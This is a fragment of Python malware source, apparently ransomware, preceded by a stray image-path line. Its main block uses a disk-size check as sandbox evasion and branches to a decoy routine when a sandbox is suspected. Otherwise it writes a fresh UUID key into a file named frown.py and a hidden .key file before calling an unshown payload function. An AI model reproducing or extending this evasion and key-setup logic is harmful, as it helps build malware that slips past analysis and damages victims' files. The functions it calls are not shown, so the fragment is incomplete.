 def good_disk_size():
    # There are no computers with disk size less than 62
    return 62 < round(shutil.disk_usage("/")[0]) / 2 ** 30
if __name__ == '__main__':
    if len(sys.argv) == 2:
        if sys.argv[1] == "police":
            police()
    else:
        # Sandbox Evasion
        if not good_disk_size():
            crack()
            sys.exit(0)
        # Reaching this far means that we are not in a sandbox, Probably
        d = open(fold + "frown.py", "r").read()
        uu = str(uuid.uuid4())
        d = d.replace("THE_GUID_KEY", uu)
        open(fold + "frown.py", "w").write(d)
        open(fold + ".key", "w+").write(uu)
        police()